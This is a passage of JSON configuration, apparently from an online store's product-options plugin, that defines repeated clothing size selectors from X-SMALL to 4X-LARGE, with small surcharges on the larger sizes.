#1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem8_1":{"id":"197877tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_2":{"id":"197877tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_3":{"id":"197877tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_4":{"id":"197877tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_5":{"id":"197877tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_6":{"id":"197877tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_7":{"id":"197877tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_8":{"id":"197877tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem41":{"id":"197877tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem41_1":{"id":"197877tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_2":{"id":"197877tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_3":{"id":"197877tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_4":{"id":"197877tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_5":{"id":"197877tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_6":{"id":"197877tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_7":{"id":"197877tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_8":{"id":"197877tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem42":{"id":"197877tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem42_1":{"id":"197877tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_2":{"id":"197877tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_3":{"id":"197877tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_4":{"id":"197877tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_5":{"id":"197877tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_6":{"id":"197877tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_7":{"id":"197877tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_8":{"id":"197877tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem43":{"id":"197877tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem43_1":{"id":"197877tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_2":{"id":"197877tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_3":{"id":"197877tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_4":{"id":"197877tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_5":{"id":"197877tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_6":{"id":"197877tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_7":{"id":"197877tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_8":{"id":"197877tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem44":{"id":"197877tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem44_1":{"id":"197877tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_2":{"id":"197877tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_3":{"id":"197877tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_4":{"id":"197877tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_5":{"id":"197877tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_6":{"id":"197877tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_7":{"id":"197877tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_8":{"id":"197877tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem45":{"id":"197877tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem45_1":{"id":"197877tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_2":{"id":"197877tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_3":{"id":"197877tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_4":{"id":"197877tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_5":{"id":"197877tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_6":{"id":"197877tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_7":{"id":"197877tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_8":{"id":"197877tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem46":{"id":"197877tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem46_1":{"id":"197877tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_2":{"id":"197877tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_3":{"id":"197877tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_4":{"id":"197877tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_5":{"id":"197877tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_6":{"id":"197877tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_7":{"id":"197877tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type"